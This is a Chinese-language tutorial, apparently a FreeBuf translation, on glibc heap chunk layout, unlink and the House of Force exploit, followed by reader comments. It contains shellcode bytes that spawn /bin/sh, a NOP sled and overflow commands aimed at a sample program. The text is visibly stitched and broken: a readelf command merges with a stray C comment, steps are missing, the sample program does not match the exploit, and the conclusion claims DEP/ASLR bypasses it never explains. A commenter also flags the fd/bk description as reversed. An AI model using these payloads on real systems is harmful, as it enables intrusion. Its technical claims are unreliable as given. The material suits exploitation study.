
这篇文章详细的描述了堆,并且会教你如何编写基于堆溢出漏洞的利用。
运行下面的程序:
int main(int argc, char *argv[])
{
char *buf1 = malloc(128);
char *buf2 = malloc(256);
read(fileno(stdin), buf1, 200);
free(buf2);
free(buf1);
}
0×01 基本堆和堆块的布局
每个程序分配的内存(这里指的是malloc函数)在内部被一个叫做”堆块”的所替代。一个堆块是由元数据和程序返回的内存组成的(实际上内存是malloc的返回值)。所有的这些堆块都是保存在堆上,这块内存区域在申请新的内存时会不断的扩大。同样,当一定数量的内存释放时,堆可以收缩。在glibc源码中定义的堆块如下:
struct malloc_chunk {
INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
假设内存中没有堆块释放,新分配的内存区域紧随之前申请的堆块后。因此如果一个程序依次调用malloc(256),malloc(512),以及malloc(1024),内存布局如下:
Meta-data of chunk created by malloc(256)
The 256 bytes of memory return by malloc
—————————————–
Meta-data of chunk created by malloc(512)
The 512 bytes of memory return by malloc
—————————————–
Meta-data of chunk created by malloc(1024)
The 1024 bytes of memory return by malloc
—————————————–
Meta-data of the top chunk
在堆块之间的”—”是虚拟的边界,实际当中他们是彼此相邻的。你可能会问,为何我要在布局当中包含一个”顶块”元数据。顶级块表示堆中可利用的内存,而且是唯一的可以大小可以生长的堆块。当申请新的内存时,顶块分成两个部分:第一个部分变成所申请的堆块,第二个部分变为新的顶块(因此顶块大小可以收缩)。如果顶块不能够满足申请的内存区域大小,程序就会要求操作系统扩大顶块大侠(让堆继续生长)。
0×02 堆块结构解析
解析堆块需要依赖于当前堆块的状态。例如,在分配的堆块中只有prev_size和size字段,程序分配的缓冲区开始于fd字段。这就表示分配的堆块总是有8字节的元数据,在这之后才是缓冲区。而且奇怪的是prev_size字段不是被分配的堆块所使用!下面我们将会看到未分配的(释放)的堆块使用其他的字段。
另一个重点是,在glibc堆块中是8字节对齐的。为了简化内存的管理,堆块的大小总是8字节的倍数。这就表示size的最后3位可以是其他用途(正常情况下总是置0)。只有第一位对我们很重要。如果这位置1,就表示前面的堆块在使用。如果没有置1,表示前面的堆块没有被使用。如果相关的内存被释放了,堆块就不会被使用(通过调用函数去释放)。
因此我们怎样判断当前堆块是否在使用?其实很简单:通过增加当前块的指针我们跟踪到下一个堆块,在这个堆块中,我们检查关键位是否置位来判断堆块是否在使用。
0×03 管理空闲块
我们知道当堆块释放后,在下一个堆块的size字段关键位一定会被清零。此外,prev_size字段将会被设置成堆块释放状态。
已经释放的堆块同样使用fd和bk字段。这两个字段可以作为漏洞利用字段。fd字段指向之前的已释放堆块,bk字段指向之后的已释放堆块。这就表示释放的堆块存储在一个双向链表中。然而所有的堆块不是保存在一个链表中的。实际上有很多链表保存释放的堆块。每个链表包含的是特定大小的堆块。这样的话搜索指定大小的堆块将会很快,因为只需要在指定大小的链表中搜索相应堆块。现在我们来矫正一下刚开始的陈述:当申请内存时,首先从具有相同大小的已经释放的堆块(或者大一点的堆块)中查找并重新使用这段内存。仅仅当没有找到合适的堆块时才会使用顶块。
最后,我们可以知道如何去利用了:释放堆块。当一个堆块释放了(通过调用free函数),它会检查之前的堆块是否被释放了。如果之前的堆块没有在使用,那么就会和当前的堆块合并。这样就会增加堆块的大小。结果就是这个堆块需要被放置在不同的链表中。这样的话,之前释放的堆块就需要首先从链表中删除,接着再和当前堆块合并到另一个合适的链表中。从一个链表中删除一个堆块的代码如下:
/* Take a chunk off a bin list */
void unlink(malloc_chunk *P, malloc_chunk *BK, malloc_chunk *FD)
{
FD = P->fd;
BK = P->bk;
FD->bk = BK;
BK->fd = FD;
}
这里的参数P表示要从链表中删除的堆块。BK和FD表示前块和后块的输出参数。这是从链表中删除堆块的典型代码,操作如下:

“Lam Larry”表示从链表中删除的元素。要从链表中删除这个元素一定要有下面两个步骤:
1. 下一个节点(FD->bk)的后驱指向前一个节点的后驱。对应删除函数的第6行;
2. 前一个节点的前驱指向下一个节点的前驱(FD)。对应删除函数的第7行。
从攻击者的角度来看,重要的事情就是这两个写内存的操作可以做些手脚。现在的目标就是操纵这些元数据,这样的话就可以控制写入的值,还可以控制在哪里写入。我们可以通过这个向任意内存写入任意值。重写函数的指针,最后让指针指向我们的代码。
0×04 更现代化的技术
不幸的是,上述介绍的方法在新版的glibc中不再适用。删除堆块的函数变得更健壮并且在运行时做了检查:前块的前驱指针必须指向当前块。类似的,后块的后驱指针必须指向当前块:
/* Take a chunk off a bin list */
void unlink(malloc_chunk *P, malloc_chunk *BK, malloc_chunk *FD)
{
FD = P->fd;
BK = P->bk;
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
malloc_printerr(check_action,"corrupted double-linked list",P);
else {
FD->bk = BK;
BK->fd = FD;
} }
The House of Prime:在调用函数malloc后,要求两个释放的堆块包含攻击者可控的size字段。
The House of Mind:要求能够操作程序反复分配新的内存。
The House of Force:要求能够重写顶块,并且存在一个可控size的malloc 函数,最后还需要再调用另一个malloc函数。
The House of Lore:不适用于我们的例程。
The House of Spirit:假设攻击者可以控制一个释放块的指针,但是这个技术还不能使用。
The House of Chaos:实际上这不是一个技术,仅仅是文章的一部分而已。
这样看起来我们才有可能malloc函数的size。这种情况并不是不可能。想象一个缓存对象的(网络)服务能力。要缓存一个对象,在这个对象被传送时首先需要发送对象的大小至服务器。在这样的一个程序中,可以控制malloc函数的大小。无论怎样,这个例子可以被利用,甚至在最近的glibc中可以编译。
0×05 利用技巧:The House of Force
我们的例子刚好满足技巧The House of Force的要求。这种技术滥用的代码从顶块中 分配内存。下面的代码是_int_malloc:
static void* _int_malloc(mstate av, size_t bytes)
{
INTERNAL_SIZE_T nb; /* normalized request size */
mchunkptr victim; /* inspected/selected chunk */
INTERNAL_SIZE_T size; /* its size */
mchunkptr remainder; /* remainder from a split */
unsigned long remainder_size; /* its size */
checked_request2size(bytes, nb);
[...]
victim = av->top;
size = chunksize(victim);
if ((unsigned long)(size) >= (unsigned long)(nb + MINSIZE))
{
remainder_size = size - nb;
remainder = chunk_at_offset(victim, nb);
av->top = remainder;
set_head(victim, nb | PREV_INUSE | (av!=&main_arena ? NON_MAIN_ARENA : 0));
set_head(remainder, remainder_size | PREV_INUSE);
check_malloced_chunk(av, victim, nb);
void *p = chunk2mem(victim);
if (__builtin_expect (perturb_byte, 0))
alloc_perturb (p, bytes);
return p;
}
[...]
}
现在的目标是使用可控的值来重写av-top。av-top变量总是指向顶块。在调用malloc期间,这个变量引用顶块(防止其他的堆块不能满足要求)。这就意味着如果我们控制了av-top的值,我们就可以强制从顶块中分配内存,控制接下来的堆块分配的地址(在本例的第15行,我们控制了malloc的返回值)。不断地,我们可以在第16行向任意地址写入任意代码。
为了让这些合适的代码执行,在第15行的if测试必须是true。这个是检查顶块的大小是否满足所要求的堆块大小(在顶块的元数据是否有足够的空白区域)。我们想确保都会从顶块中申请内存(任意大小)。为了做到这个,我们在第11行通过溢出重写顶块的元数据。首先我们向分配的空间中写入256字节,然后写入4个字节重写prev_size,最后用非常大的(无符号)整型数重写size。
LARGETOPCHUNK=$(perl -e 'print "A"x260 . "\xFF\xFF\xFF\xFF"')
./example $LARGETOPCHUNK 1 2
上面的还不能够利用这个程序,还需要更多的步骤。还需要通过调试来确定顶块的size确实被修改了。继续重写变量av-top。我们的目标是在GOT入口释放前,让它指向8字节。动态加载函数的指针保存在GOT表中,所以如果我们可以重写释放的指针,我们可以控制程序跳转到任意位置(特别是我们的shellcode中),为了找到got.plt地址,我们执行:
readelf --relocs example/* Treat space at ptr + offset as a chunk */
LARGETOPCHUNK=$(perl -e 'print "A"x260 . "\xFF\xFF\xFF\xFF"')
./example $LARGETOPCHUNK FFFFEEF0 AAAA
LARGETOPCHUNK=$(perl -e 'print "A"x260 . "\xFF\xFF\xFF\xFF"')
NOPS=$(perl -e 'print "\x90"x 0x10000')
SC=$'\x68\x2f\x73\x68\x5a\x68\x2f\x62\x69\x6e\x89\xe7\x31\xc0\x88\x47\x07\x8d\x57\x0c\x89\x02\x8d\x4f\x08\x89\x39\x89\xfb\xb0\x0b\xcd\x80'
STACKADDR=$'\x01\xC0\xFF\xBF'
env -i "A=$NOPS$SC" ./example $LARGETOPCHUNK FFFFEEF0 $STACKADDR
Yeah!现在我们就可以得到一个shell!!

庆祝成功
最后需要说明的几点。第一,我们使用了大量的NOP slide。这样会更容易得到正确的栈地址(第三个参数)。第二,$STACKADDR的第一个字节从1开始。这样做是为了避免从NULL字节(字符串终止符)开始。最后,我们将NOP slide和shellcode放进环境变量中,使用env command清除其他的环境变量(可以导致更多可预测的漏洞利用)。
此外我们没有绕过ASLR,因为我们是在32位机子上工作。为了防止DEP阻止我们从栈中执行shellcode,我们必须要知道Return-oriented programming 。这个要求控制esp,这个可以通过重写一个栈帧指针(保存ebp的值)来实现。
0×06 结论
我们成功利用了第二个程序。此外还解释了如果绕过DEP和ASLR。
参考文献
[1] Justin N. Ferguson, Understanding the heap by breaking it. Blackhat USA, 2007.
[2] J. Koziol, D. Litchfield, D. Aitel, C. Anley, S. Eren, N. Mehta, and R. Hassell. The Shellcoder’s Handbook: Discovering and Exploiting Security Holes. Wiley, 2003.
[3] Doug Lea, Design of dlmalloc: A Memory Allocator. Personal website.
[4] Andries Brouwer, Hackers Hut: Exploiting the heap.
[5] Phantasmal Phantasmagoria, The Malloc Maleficarum. bugtraq mailing list, 2005.
[6] blackngel, Malloc Des-Maleficarum. Phrack Volume 0x0d, Issue 0×42, 2009.
[7] MaXX, Vudo malloc tricks. Phrack Volume 0x0b, Issue 0×39, 2001.
*原文地址:mathyvanhoef.com ,FB小编老王隔壁的白帽子翻译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)
-
 写的好抽象。。。要是能多配一些插图就好多了。。。
写的好抽象。。。要是能多配一些插图就好多了。。。 -
 anymous什么堆溢出栈溢出,搞得我都快脑溢血。
anymous什么堆溢出栈溢出,搞得我都快脑溢血。 -
 大梦然而并没有什么卵用
大梦然而并没有什么卵用 -
 其实看下《0day安全 软件漏洞分析技术》这本书,这些基础就都差不多了。
其实看下《0day安全 软件漏洞分析技术》这本书,这些基础就都差不多了。 -
 写的挺好的,我也写过一篇其实就是根据《0day安全 软件漏洞分析技术》上面写的~http://www.cnblogs.com/dwlsxj/p/StackOverflow.html和http://www.cnblogs.com/dwlsxj/p/StackOverflow.html
写的挺好的,我也写过一篇其实就是根据《0day安全 软件漏洞分析技术》上面写的~http://www.cnblogs.com/dwlsxj/p/StackOverflow.html和http://www.cnblogs.com/dwlsxj/p/StackOverflow.html

 关注我们 分享每日精选文章
关注我们 分享每日精选文章
不容错过
- 飞越珠海来看你:2016 GeekPwn澳门全程纪实FB独家2016-05-16
- 【更新PPT下载】网络安全黑暗森林法则:2015中国互联网安全大会(ISC)深度回顾FB独家2015-10-10
- 五大安全研究者必用的搜索引擎secist2016-12-22
- 机器学习与人工智能将应用于哪些安全领域?bimeover2017-02-03




Copyright © 2013 WWW.FREEBUF.COM All Rights Reserved 沪ICP备13033796号
![]()
0daybank

已有 10 条评论
什么堆溢出栈溢出,搞得我都快脑溢血。
结论有错别字。
然而并没有什么卵用
写的好抽象。。。要是能多配一些插图就好多了。。。
其实看下《0day安全 软件漏洞分析技术》这本书,这些基础就都差不多了。
写的挺好的,我也写过一篇其实就是根据《0day安全 软件漏洞分析技术》上面写的~http://www.cnblogs.com/dwlsxj/p/StackOverflow.html和http://www.cnblogs.com/dwlsxj/p/StackOverflow.html
@ BattleHeart 你懂个卵
@ BattleHeart 这文章说的不是堆溢出么?兄弟你为啥贴了一个栈溢出的笔记啊。
要有一定基础才能看懂,毕竟太抽象了
0×03 段中, “fd字段指向之前的已释放堆块,bk字段指向之后的已释放堆块。” 这句话貌似前后说反了?